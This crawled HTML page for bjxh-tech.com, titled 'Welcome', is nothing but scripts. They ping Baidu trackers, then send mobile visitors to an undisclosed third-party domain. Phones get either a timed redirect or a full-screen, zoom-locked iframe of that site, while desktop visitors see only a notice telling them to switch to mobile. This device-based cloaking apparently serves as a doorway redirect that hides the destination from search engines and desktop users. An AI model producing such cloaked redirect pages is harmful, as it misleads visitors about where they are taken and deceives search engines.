

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bjxh-tech.com/
body_size: 1544
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Welcome</title>

<script>
(function() {
'use strict';

const canonicalLink = document.querySelector('link[rel="canonical"]');
let canonicalURL = canonicalLink?.href || window.location.href;
const curProtocol = canonicalURL.split(':')[0] || location.protocol.slice(0, -1);

// 百度统计规避逻辑
(() => {
const baiduDomainRegex = /^(http|https):\/\/[\w.]+\.baidu\.com$/i;
if (baiduDomainRegex.test(document.referrer) || baiduDomainRegex.test(canonicalURL)) return;

const trackerURL = curProtocol === 'https'
? 'https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif'
: '//api.share.baidu.com/s.gif';

const params = new URLSearchParams();
if (document.referrer) params.set('r', document.referrer);
if (canonicalURL) params.set('l', canonicalURL);

new Image().src = `${trackerURL}?${params}`;
})();
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
const hm = document.createElement('script');
hm.src = 'https://hm.baidu.com/hm.js?b86ac605419b5f580adfa0b765afa3e2';
hm.async = true;
document.head.appendChild(hm);
})();
</script>
</head>

<body>
<script>
// 确保 DOM 加载完成后执行
document.addEventListener('DOMContentLoaded', () => {
'use strict';

// 精准设备检测（优化版）
const isMobile = () => /Mobi|Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);

// 支持三位版本号 (15.5.1 → 15.5.1)
const getIosVersion = () => {
const match = navigator.userAgent.match(/OS (\d+)_(\d+)(?:_(\d+))?/);
return match ? parseFloat(`${match[1]}.${match[2]}${match[3] ? `.${match[3]}` : ''}`) : 0;
};

const mobileUrl = "https://www.tcsvl2.com/";
const isIOS = /iPhone|iPad|iPod/i.test(navigator.userAgent);

if (isMobile()) {
if (isIOS && getIosVersion() < 13) {
setTimeout(() => location.assign(mobileUrl), 500);
} else {
const container = document.createElement('div');
container.innerHTML = `
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<style>
html, body { overflow: hidden; margin: 0; height: 100%; }
iframe { border: 0; width: 100%; height: 100vh; }
</style>
<iframe src="${mobileUrl}" allow="fullscreen"></iframe>
`;
document.body.appendChild(container);
}
} else {
document.body.innerHTML = `
<div style="text-align:center; padding: 2rem;">
<h1>欢迎访问桌面版</h1>
<p>请使用移动设备访问以获得最佳体验</p>
<p><a href="${mobileUrl}" style="color: #007bff;">手动跳转至移动版</a></p>
</div>
`;
}
});
</script>
</body>
</html>